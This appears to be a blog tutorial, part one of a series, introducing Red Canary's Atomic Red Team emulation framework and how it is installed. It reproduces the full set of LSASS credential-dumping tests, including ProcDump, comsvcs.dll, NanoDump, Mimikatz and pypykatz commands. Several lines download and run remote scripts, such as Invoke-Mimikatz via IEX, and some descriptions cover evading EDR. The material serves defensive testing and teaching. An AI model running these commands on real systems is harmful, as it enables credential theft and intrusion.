Views: 103
Overview
What is Atomic Red
Atomic Red Team is an open-source framework designed for security testing and threat emulation. It allows security professionals to simulate real-world cyberattacks and assess the effectiveness of security controls and incident response processes.
- Developed by Red Canary
- Uses MITRE ATT&CK framework to structure attack techniques
- Modular and flexible – users can select relevant tactics and techniques
- Compatible with various security tools, such as Invoke-Atomic and Atomic-Operator
Supported Platforms
Atomic Red Team can be used across multiple platforms:
| Platform Type | Supported Platforms |
|---|---|
| Operating Systems | Windows, Linux, macOS |
| Cloud Infrastructure | AWS, Azure, GCP |
| Cloud Services | Office 365, Google Workspace, Azure AD |
| Others | Containers (Kubernetes) |
These platforms represent targets for threat emulation where attack techniques are executed and observed.
Understanding How Emulation Works
Atomic Red Team executes commands that mimic threat activity using Executors.
| Executor | Operating System | Description |
|---|---|---|
| sh/bash | Linux, macOS | Uses Unix tools for attack emulation |
| Command Prompt (cmd.exe) | Windows | Uses built-in or third-party Windows binaries |
| PowerShell (powershell.exe) | Windows | Executes malicious PowerShell modules |
| Manual | N/A | Steps requiring manual execution, such as GUI interactions |
Deep-Dive Into Atomics
Atomics are individual testing techniques based on the MITRE ATT&CK framework.
Atomic Test Structure
Each Atomic Test consists of:
- Markdown File (.md) – Contains details about the technique (platform, Executor, commands, etc.)
- YAML File (.yaml) – Configuration file used for executing the test
Example:

Technique: T1003.001 – OS Credential Dumping: LSASS Memory
- Files:
T1003.001.md(300B)T1003.001.yaml(500B)
Atomic YAML File Breakdown
Key Fields
- attack_technique – MITRE ATT&CK Technique ID
- display_name – Technique name
- atomic_tests – List of tests with execution details
Example: T1003.001 - OS Credential Dumping: LSASS Memory
PS C:\AtomicRedTeam\atomics\T1003.001> cat T1003.001.yaml
attack_technique: T1003.001
display_name: "OS Credential Dumping: LSASS Memory"
atomic_tests:
- name: Dump LSASS.exe Memory using ProcDump
auto_generated_guid: 0be2230c-9ab3-4ac2-8826-3199b9a0ebf8
description: |
The memory of lsass.exe is often dumped for offline credential theft attacks. This can be achieved with Sysinternals
ProcDump.
Upon successful execution, you should see the following file created c:\windows\temp\lsass_dump.dmp.
If you see a message saying "procdump.exe is not recognized as an internal or external command", try using the get-prereq_commands to download and install the ProcDump tool first.
supported_platforms:
- windows
input_arguments:
output_file:
description: Path where resulting dump should be placed
type: path
default: C:\Windows\Temp\lsass_dump.dmp
procdump_exe:
description: Path of Procdump executable
type: path
default: PathToAtomicsFolder\..\ExternalPayloads\procdump.exe
dependency_executor_name: powershell
dependencies:
- description: |
ProcDump tool from Sysinternals must exist on disk at specified location (#{procdump_exe})
prereq_command: |
if (Test-Path "#{procdump_exe}") {exit 0} else {exit 1}
get_prereq_command: |
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
New-Item -Type Directory "PathToAtomicsFolder\..\ExternalPayloads\" -ErrorAction Ignore -Force | Out-Null
Invoke-WebRequest "https://download.sysinternals.com/files/Procdump.zip" -OutFile "PathToAtomicsFolder\..\ExternalPayloads\Procdump.zip"
Expand-Archive "PathToAtomicsFolder\..\ExternalPayloads\Procdump.zip" "PathToAtomicsFolder\..\ExternalPayloads\Procdump" -Force
New-Item -ItemType Directory (Split-Path "#{procdump_exe}") -Force | Out-Null
Copy-Item "PathToAtomicsFolder\..\ExternalPayloads\Procdump\Procdump.exe" "#{procdump_exe}" -Force
executor:
command: |
"#{procdump_exe}" -accepteula -ma lsass.exe #{output_file}
cleanup_command: |
del "#{output_file}" >nul 2> nul
name: command_prompt
elevation_required: true
- name: Dump LSASS.exe Memory using comsvcs.dll
auto_generated_guid: 2536dee2-12fb-459a-8c37-971844fa73be
description: |
The memory of lsass.exe is often dumped for offline credential theft attacks. This can be achieved with a built-in dll.
Upon successful execution, you should see the following file created $env:TEMP\lsass-comsvcs.dmp.
supported_platforms:
- windows
executor:
command: |
C:\Windows\System32\rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump (Get-Process lsass).id $env:TEMP\lsass-comsvcs.dmp full
cleanup_command: |
Remove-Item $env:TEMP\lsass-comsvcs.dmp -ErrorAction Ignore
name: powershell
elevation_required: true
- name: Dump LSASS.exe Memory using direct system calls and API unhooking
auto_generated_guid: 7ae7102c-a099-45c8-b985-4c7a2d05790d
description: |
The memory of lsass.exe is often dumped for offline credential theft attacks. This can be achieved using direct system calls and API unhooking in an effort to avoid detection.
https://github.com/outflanknl/Dumpert
https://outflank.nl/blog/2019/06/19/red-team-tactics-combining-direct-system-calls-and-srdi-to-bypass-av-edr/
Upon successful execution, you should see the following file created C:\\windows\\temp\\dumpert.dmp.
If you see a message saying \"The system cannot find the path specified.\", try using the get-prereq_commands to download the tool first.
supported_platforms:
- windows
input_arguments:
dumpert_exe:
description: Path of Dumpert executable
type: path
default: PathToAtomicsFolder\..\ExternalPayloads\Outflank-Dumpert.exe
dependency_executor_name: powershell
dependencies:
- description: |
Dumpert executable must exist on disk at specified location (#{dumpert_exe})
prereq_command: |
if (Test-Path "#{dumpert_exe}") {exit 0} else {exit 1}
get_prereq_command: |
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
New-Item -ItemType Directory (Split-Path "#{dumpert_exe}") -Force | Out-Null
Invoke-WebRequest "https://github.com/clr2of8/Dumpert/raw/5838c357224cc9bc69618c80c2b5b2d17a394b10/Dumpert/x64/Release/Outflank-Dumpert.exe" -OutFile "#{dumpert_exe}"
executor:
command: |
"#{dumpert_exe}"
cleanup_command: |
del C:\windows\temp\dumpert.dmp >nul 2> nul
name: command_prompt
elevation_required: true
- name: Dump LSASS.exe Memory using NanoDump
auto_generated_guid: dddd4aca-bbed-46f0-984d-e4c5971c51ea
description: |
The NanoDump tool uses syscalls and an invalid dump signature to avoid detection.
https://github.com/helpsystems/nanodump
Upon successful execution, you should find the nanondump.dmp file in the temp directory
supported_platforms:
- windows
dependency_executor_name: powershell
dependencies:
- description: |
NanoDump executable must exist on disk at specified location (PathToAtomicsFolder\..\ExternalPayloads\nanodump.x64.exe)
prereq_command: |
if (Test-Path PathToAtomicsFolder\..\ExternalPayloads\nanodump.x64.exe) {exit 0} else {exit 1}
get_prereq_command: |
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
New-Item -Type Directory "PathToAtomicsFolder\..\ExternalPayloads\" -ErrorAction Ignore -Force | Out-Null
Invoke-WebRequest "https://github.com/fortra/nanodump/raw/2c0b3d5d59c56714312131de9665defb98551c27/dist/nanodump.x64.exe" -OutFile "PathToAtomicsFolder\..\ExternalPayloads\nanodump.x64.exe"
executor:
command: |
PathToAtomicsFolder\..\ExternalPayloads\nanodump.x64.exe -w "%temp%\nanodump.dmp"
cleanup_command: |
del "%temp%\nanodump.dmp" >nul 2> nul
name: command_prompt
elevation_required: true
- name: Dump LSASS.exe Memory using Windows Task Manager
auto_generated_guid: dea6c349-f1c6-44f3-87a1-1ed33a59a607
description: |
The memory of lsass.exe is often dumped for offline credential theft attacks. This can be achieved with the Windows Task
Manager and administrative permissions.
supported_platforms:
- windows
executor:
steps: |
1. Open Task Manager:
On a Windows system this can be accomplished by pressing CTRL-ALT-DEL and selecting Task Manager or by right-clicking
on the task bar and selecting "Task Manager".
2. Select lsass.exe:
If lsass.exe is not visible, select "Show processes from all users". This will allow you to observe execution of lsass.exe
and select it for manipulation.
3. Dump lsass.exe memory:
Right-click on lsass.exe in Task Manager. Select "Create Dump File". The following dialog will show you the path to the saved file.
name: manual
- name: Offline Credential Theft With Mimikatz
auto_generated_guid: 453acf13-1dbd-47d7-b28a-172ce9228023
description: |
The memory of lsass.exe is often dumped for offline credential theft attacks. Adversaries commonly perform this offline analysis with
Mimikatz. This tool is available at https://github.com/gentilkiwi/mimikatz and can be obtained using the get-prereq_commands.
supported_platforms:
- windows
input_arguments:
input_file:
description: Path of the Lsass dump
type: path
default: '%tmp%\lsass.DMP'
mimikatz_exe:
description: Path of the Mimikatz binary
type: string
default: PathToAtomicsFolder\..\ExternalPayloads\x64\mimikatz.exe
dependency_executor_name: powershell
dependencies:
- description: |
Mimikatz must exist on disk at specified location (#{mimikatz_exe})
prereq_command: |
if (Test-Path "#{mimikatz_exe}") {exit 0} else {exit 1}
get_prereq_command: |
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
IEX (iwr "https://raw.githubusercontent.com/redcanaryco/invoke-atomicredteam/master/Public/Invoke-FetchFromZip.ps1" -UseBasicParsing)
$releases = "https://api.github.com/repos/gentilkiwi/mimikatz/releases"
$zipUrl = (Invoke-WebRequest $releases | ConvertFrom-Json)[0].assets.browser_download_url | where-object { $_.endswith(".zip") }
$basePath = Split-Path "#{mimikatz_exe}" | Split-Path
Invoke-FetchFromZip $zipUrl "x64/mimikatz.exe" $basePath
- description: |
Lsass dump must exist at specified location (#{input_file})
prereq_command: |
cmd /c "if not exist #{input_file} (exit /b 1)"
get_prereq_command: |
Write-Host "Create the lsass dump manually using the steps in the previous test (Dump LSASS.exe Memory using Windows Task Manager)"
executor:
command: |
"#{mimikatz_exe}" "sekurlsa::minidump #{input_file}" "sekurlsa::logonpasswords full" exit
name: command_prompt
elevation_required: true
- name: LSASS read with pypykatz
auto_generated_guid: c37bc535-5c62-4195-9cc3-0517673171d8
description: |
Parses secrets hidden in the LSASS process with python. Similar to mimikatz's sekurlsa::
Python 3 must be installed, use the get_prereq_command's to meet the prerequisites for this test.
Successful execution of this test will display multiple usernames and passwords/hashes to the screen.
Will create a Python virtual environment within the External Payloads folder that can be deleted manually post test execution.
supported_platforms:
- windows
input_arguments:
venv_path:
description: Path to the folder for the tactics venv
type: string
default: PathToAtomicsFolder\..\ExternalPayloads\venv_t1003_001
dependency_executor_name: powershell
dependencies:
- description: |
Computer must have python 3 installed
prereq_command: |
if (Get-Command py -errorAction SilentlyContinue) { exit 0 } else { exit 1 }
get_prereq_command: |
New-Item -Type Directory "PathToAtomicsFolder\..\ExternalPayloads\" -ErrorAction ignore -Force | Out-Null
invoke-webrequest "https://www.python.org/ftp/python/3.10.4/python-3.10.4-amd64.exe" -outfile "PathToAtomicsFolder\..\ExternalPayloads\python_setup.exe"
Start-Process -FilePath "PathToAtomicsFolder\..\ExternalPayloads\python_setup.exe" -ArgumentList "/quiet InstallAllUsers=1 PrependPath=1 Include_test=0" -Wait
- description: |
Computer must have venv configured at #{venv_path}
prereq_command: |
if (Test-Path -Path "#{venv_path}") { exit 0 } else { exit 1 }
get_prereq_command: |
py -m venv "#{venv_path}"
- description: |
pypykatz must be installed
prereq_command: |
if (Get-Command "#{venv_path}\Scripts\pypykatz" -errorAction SilentlyContinue) { exit 0 } else { exit 1 }
get_prereq_command: |
& "#{venv_path}\Scripts\pip.exe" install --no-cache-dir pypykatz 2>&1 | Out-Null
executor:
command: |
"#{venv_path}\Scripts\pypykatz" live lsa
cleanup_command: |
del "%temp%\nanodump.dmp" > nul 2> nul
name: command_prompt
elevation_required: true
- name: Dump LSASS.exe Memory using Out-Minidump.ps1
auto_generated_guid: 6502c8f0-b775-4dbd-9193-1298f56b6781
description: |
The memory of lsass.exe is often dumped for offline credential theft attacks. This test leverages a pure
powershell implementation that leverages the MiniDumpWriteDump Win32 API call.
Upon successful execution, you should see the following file created $env:TEMP\lsass_*.dmp.
Author of Out-Minidump: Matthew Graeber (@mattifestation)
supported_platforms:
- windows
executor:
command: |
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
New-Item -Type Directory "PathToAtomicsFolder\..\ExternalPayloads\" -ErrorAction Ignore -Force | Out-Null
try{ IEX (IWR 'https://github.com/redcanaryco/atomic-red-team/raw/master/atomics/T1003.001/src/Out-Minidump.ps1') -ErrorAction Stop}
catch{ $_; exit $_.Exception.Response.StatusCode.Value__}
get-process lsass | Out-Minidump
cleanup_command: |
Remove-Item $env:TEMP\lsass_*.dmp -ErrorAction Ignore
name: powershell
elevation_required: true
- name: Create Mini Dump of LSASS.exe using ProcDump
auto_generated_guid: 7cede33f-0acd-44ef-9774-15511300b24b
description: |
The memory of lsass.exe is often dumped for offline credential theft attacks. This can be achieved with Sysinternals
ProcDump. This particular method uses -mm to produce a mini dump of lsass.exe
Upon successful execution, you should see the following file created c:\windows\temp\lsass_dump.dmp.
If you see a message saying "procdump.exe is not recognized as an internal or external command", try using the get-prereq_commands to download and install the ProcDump tool first.
supported_platforms:
- windows
input_arguments:
output_file:
description: Path where resulting dump should be placed
type: path
default: C:\Windows\Temp\lsass_dump.dmp
procdump_exe:
description: Path of Procdump executable
type: path
default: PathToAtomicsFolder\..\ExternalPayloads\procdump.exe
dependency_executor_name: powershell
dependencies:
- description: |
ProcDump tool from Sysinternals must exist on disk at specified location (#{procdump_exe})
prereq_command: |
if (Test-Path "#{procdump_exe}") {exit 0} else {exit 1}
get_prereq_command: |
New-Item -Type Directory "PathToAtomicsFolder\..\ExternalPayloads\" -ErrorAction Ignore -Force | Out-Null
Invoke-WebRequest "https://download.sysinternals.com/files/Procdump.zip" -OutFile "PathToAtomicsFolder\..\ExternalPayloads\Procdump.zip"
Expand-Archive "PathToAtomicsFolder\..\ExternalPayloads\Procdump.zip" "PathToAtomicsFolder\..\ExternalPayloads\Procdump" -Force
New-Item -ItemType Directory (Split-Path "#{procdump_exe}") -Force | Out-Null
Copy-Item "PathToAtomicsFolder\..\ExternalPayloads\Procdump\Procdump.exe" "#{procdump_exe}" -Force
executor:
command: |
"#{procdump_exe}" -accepteula -mm lsass.exe #{output_file}
cleanup_command: |
del "#{output_file}" >nul 2> nul
name: command_prompt
elevation_required: true
- name: Powershell Mimikatz
auto_generated_guid: 66fb0bc1-3c3f-47e9-a298-550ecfefacbc
description: |
Dumps credentials from memory via Powershell by invoking a remote mimikatz script.
If Mimikatz runs successfully you will see several usernames and hashes output to the screen.
Common failures include seeing an \"access denied\" error which results when Anti-Virus blocks execution.
Or, if you try to run the test without the required administrative privileges you will see this error near the bottom of the output to the screen "ERROR kuhl_m_sekurlsa_acquireLSA"
supported_platforms:
- windows
input_arguments:
remote_script:
description: URL to a remote Mimikatz script that dumps credentials
type: url
default: https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/f650520c4b1004daf8b3ec08007a0b945b91253a/Exfiltration/Invoke-Mimikatz.ps1
executor:
command: |
IEX (New-Object Net.WebClient).DownloadString('#{remote_script}'); Invoke-Mimikatz -DumpCreds
name: powershell
elevation_required: true
- name: Dump LSASS with createdump.exe from .Net v5
auto_generated_guid: 9d0072c8-7cca-45c4-bd14-f852cfa35cf0
description: |
Use createdump executable from .NET to create an LSASS dump.
[Reference](https://twitter.com/bopin2020/status/1366400799199272960?s=20)
supported_platforms:
- windows
dependency_executor_name: powershell
dependencies:
- description: |
.Net v5 must be installed
prereq_command: |
$exePath = resolve-path "$env:ProgramFiles\dotnet\shared\Microsoft.NETCore.App\5*\createdump.exe"
if ($exePath -and (Test-Path $exePath)) {exit 0} else {exit 1}
get_prereq_command: |
winget install Microsoft.DotNet.DesktopRuntime.5 --accept-source-agreements --accept-package-agreements --silent
executor:
command: |
$exePath = resolve-path "$env:ProgramFiles\dotnet\shared\Microsoft.NETCore.App\5*\createdump.exe"
& "$exePath" -u -f $env:Temp\dotnet-lsass.dmp (Get-Process lsass).id
cleanup_command: |
Remove-Item $env:Temp\dotnet-lsass.dmp -ErrorAction Ignore
name: powershell
elevation_required: true
- name: Dump LSASS.exe using imported Microsoft DLLs
auto_generated_guid: 86fc3f40-237f-4701-b155-81c01c48d697
description: |
The memory of lsass.exe is often dumped for offline credential theft attacks. This can be achieved by
importing built-in DLLs and calling exported functions. Xordump will re-read the resulting minidump
file and delete it immediately to avoid brittle EDR detections that signature lsass minidump files.
Upon successful execution, you should see the following file created $env:TEMP\lsass-xordump.t1003.001.dmp.
supported_platforms:
- windows
input_arguments:
xordump_exe:
description: Path to xordump
type: path
default: C:\Windows\Temp\xordump.exe
output_file:
description: Path where resulting dump should be placed
type: path
default: C:\Windows\Temp\lsass-xordump.t1003.001.dmp
dependencies:
- description: |
Computer must have xordump.exe
prereq_command: |
if (Test-Path '#{xordump_exe}') {exit 0} else {exit 1}
get_prereq_command: |
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
Invoke-WebRequest "https://github.com/audibleblink/xordump/releases/download/v0.0.1/xordump.exe" -OutFile #{xordump_exe}
executor:
command: |
#{xordump_exe} -out #{output_file} -x 0x41
cleanup_command: |
Remove-Item #{output_file} -ErrorAction Ignore
name: powershell
elevation_required: true
- name: Dump LSASS.exe using lolbin rdrleakdiag.exe
auto_generated_guid: 47a539d1-61b9-4364-bf49-a68bc2a95ef0
description: |
The memory of lsass.exe is often dumped for offline credential theft attacks.
This can be achieved with lolbin rdrleakdiag.exe.
Upon successful execution, you should see the following files created, $env:TEMP\minidump_<PID>.dmp and $env:TEMP\results_<PID>.hlk.
supported_platforms:
- windows
executor:
command: |
if (Test-Path -Path "$env:SystemRoot\System32\rdrleakdiag.exe") {
$binary_path = "$env:SystemRoot\System32\rdrleakdiag.exe"
} elseif (Test-Path -Path "$env:SystemRoot\SysWOW64\rdrleakdiag.exe") {
$binary_path = "$env:SystemRoot\SysWOW64\rdrleakdiag.exe"
} else {
$binary_path = "File not found"
exit 1
}
$lsass_pid = get-process lsass |select -expand id
if (-not (Test-Path -Path"$env:TEMP\t1003.001-13-rdrleakdiag")) {New-Item -ItemType Directory -Path $env:TEMP\t1003.001-13-rdrleakdiag -Force}
write-host $binary_path /p $lsass_pid /o $env:TEMP\t1003.001-13-rdrleakdiag /fullmemdmp /wait 1
& $binary_path /p $lsass_pid /o $env:TEMP\t1003.001-13-rdrleakdiag /fullmemdmp /wait 1
Write-Host "Minidump file, minidump_$lsass_pid.dmp can be found inside $env:TEMP\t1003.001-13-rdrleakdiag directory."
cleanup_command: |
Remove-Item $env:TEMP\t1003.001-13-rdrleakdiag -Recurse -Force -ErrorAction Ignore
name: powershell
elevation_required: true
- name: Dump LSASS.exe Memory through Silent Process Exit
auto_generated_guid: eb5adf16-b601-4926-bca7-dad22adffb37
description: |
WerFault.exe (Windows Error Reporting process that handles process crashes) can be abused to create a
memory dump of lsass.exe, in a directory of your choice. This method relies on a mechanism
introduced in Windows 7 called Silent Process Exit, which provides the ability to trigger
specific actions for a monitored process in one of two scenarios; either the process terminates
itself by calling ExitProcess(), or another process terminates it via the TerminateProcess() API.
The major advantage of this technique is that it does not cause lsass.exe to crash, and since
WerFault.exe is used to create file dumps all the time (not just lsass.exe), this method provides
the added advantage of going undetected. WerFault.exe is a process known for dumping every crashing process,
from an attacker standpoint this is appealing as their illicit credential extraction will
appear benign because from a defender’s viewpoint it’s within the realm of normal activity.
Upon successful execution, you should find the dump file in directory of your choice or "%temp%\SilentProcessExit" by default.
supported_platforms:
- windows
input_arguments:
output_folder:
description: Folder Path where resulting dump should be placed
type: path
default: '%temp%\SilentProcessExit'
dependency_executor_name: powershell
dependencies:
- description: |
NanoDump executable must exist on disk at specified location (PathToAtomicsFolder\..\ExternalPayloads\nanodump.x64.exe)
prereq_command: |
if (Test-Path PathToAtomicsFolder\..\ExternalPayloads\nanodump.x64.exe) {exit 0} else {exit 1}
get_prereq_command: |
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
New-Item -Type Directory "PathToAtomicsFolder\..\ExternalPayloads\" -ErrorAction Ignore -Force | Out-Null
Invoke-WebRequest "https://github.com/fortra/nanodump/raw/2c0b3d5d59c56714312131de9665defb98551c27/dist/nanodump.x64.exe" -OutFile "PathToAtomicsFolder\..\ExternalPayloads\nanodump.x64.exe"
executor:
command: |
PathToAtomicsFolder\..\ExternalPayloads\nanodump.x64.exe --silent-process-exit "#{output_folder}"
cleanup_command: |
rmdir "#{output_folder}" /s /q >nul 2> nul
name: command_prompt
elevation_required: true
PS C:\AtomicRedTeam\atomics\T1003.001>The following section details the contents of a single Atomic Test under the list of atomic_tests field:
- name – Short snippet that describes how it tests the technique.
- auto_generated_guid -Unique identifier of the specific test.
- description -Alonger form of the test details and can be written in a multi-line format.
- supported_platforms – On what platform will the technique be executed (on a Windows machine in this case)
- input_arguments -Requiredvaluesduring the execution, resorts to the default value if nothing is supplied.
Example Atomic Test: Dump LSASS.exe Memory using ProcDump
- name: Dump LSASS.exe Memory using ProcDump
auto_generated_guid: 0be2230c-9ab3-4ac2-8826-3199b9a0ebf8
description: |
Dumps lsass.exe memory for offline credential theft.
If successful, file `c:\windows\temp\lsass_dump.dmp` is created.
supported_platforms:
- windows
input_arguments:
output_file:
description: Path for the dump
type: Path
default: C:\Windows\Temp\lsass_dump.dmp
procdump_exe:
description: Path of ProcDump executable
type: Path
default: PathToAtomicsFolder\T1003.001\bin\procdump.exe To conclude with the contents of an Atomic test, details about dependencies and executors are as follows:
- dependency_executor_name – Option on how the prerequisites will be validated. The possible values for this field are similar to the Executor field.
- dependencies
- prereq_command -Commands to check if the requirements for running this test are met. The conditions for the “command_prompt” Executor are not satisfied if any command returns a non-zero exit code. For the “Powershell” Executor, all commands are run as a script block, and the script block must return 0 for success.
- get_prereq_command – Commands to meet this prerequisite or a message describing how to meet this requirement.
- executor
- name – Name of the Executor; similar to what has been discussed above.
- command – Exact command to emulate the technique.
- cleanup_command -Commands for cleaning up the previous atomic test, such as deletion of files or reverting modified configurations.
- elevation_required -Aboolean value that dictates if an admin privilege is required.
....
dependency_executor_name: powershell
dependencies:
- description: |
ProcDump tool from Sysinternals must exist on disk at specified location (#{procdump_exe})
prereq_command: |
if (Test-Path "#{procdump_exe}") {exit 0} else {exit 1}
get_prereq_command: |
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
New-Item -Type Directory "PathToAtomicsFolder\..\ExternalPayloads\" -ErrorAction Ignore -Force | Out-Null
Invoke-WebRequest "https://download.sysinternals.com/files/Procdump.zip" -OutFile "PathToAtomicsFolder\..\ExternalPayloads\Procdump.zip"
Expand-Archive "PathToAtomicsFolder\..\ExternalPayloads\Procdump.zip" "PathToAtomicsFolder\..\ExternalPayloads\Procdump" -Force
New-Item -ItemType Directory (Split-Path "#{procdump_exe}") -Force | Out-Null
Copy-Item "PathToAtomicsFolder\..\ExternalPayloads\Procdump\Procdump.exe" "#{procdump_exe}" -Force
executor:
command: |
"#{procdump_exe}" -accepteula -ma lsass.exe #{output_file}
cleanup_command: |
del "#{output_file}" >nul 2> nul
name: command_prompt
elevation_required: true
....Invoke-AtomicRedTeam
Invoke-AtomicRedTeam is a PowerShell module created by the same author (Red Canary) that allows Security Analysts to run simulations defined by Atomics. To avoid confusion, the primary cmdlet used in this series is Invoke-AtomicTest and not Invoke-AtomicRedTeam.
Install Invoke-AtomicRedTeam
This execution framework (Invoke-AtomicRedTeam) works cross-platform on Windows, Linux and MacOS. However, to use it on Linux and Mac you must install PowerShell Core. See Installing PowerShell Core on Linux and Installing PowerShell Core on MacOS for details.
Open a PowerShell window and run the “ExecutionPolicy set to bypass”. This ignores all security warning prompts while loading the module.
PS C:\Users\Administrator>powershell -ExecutionPolicy bypassInstall Execution Framework and Atomics Folder
he Atomics Folder contains the test definitions; the commands that the execution framework will execute. If you would like to install the atomics folder at the same time that you install the execution framework, you can do this by adding the -getAtomics switch during the install of the execution framework.
IEX (IWR 'https://raw.githubusercontent.com/redcanaryco/invoke-atomicredteam/master/install-atomicredteam.ps1' -UseBasicParsing);
Install-AtomicRedTeam -getAtomicsIf the execution framework or the atomics folder are already found on disk you must use the -Force parameter during install as follows to erase and replace these folders.
IEX (IWR 'https://raw.githubusercontent.com/redcanaryco/invoke-atomicredteam/master/install-atomicredteam.ps1' -UseBasicParsing);
Install-AtomicRedTeam -getAtomics -Force
Now, we can see the AtomicRedTeam folder under the C: drive.
Optional Installation Parameters
InstallPath
- Where to install (default: C:\AtomicRedTeam on Windows or ~\AtomicRedteam on MacOS and Linux)
Install-AtomicRedTeam -InstallPath "c:\tools"

Install-AtomicsFolder -InstallPath "c:\tools"Verify the installation by running the help command
That’s the end of PART I of this series.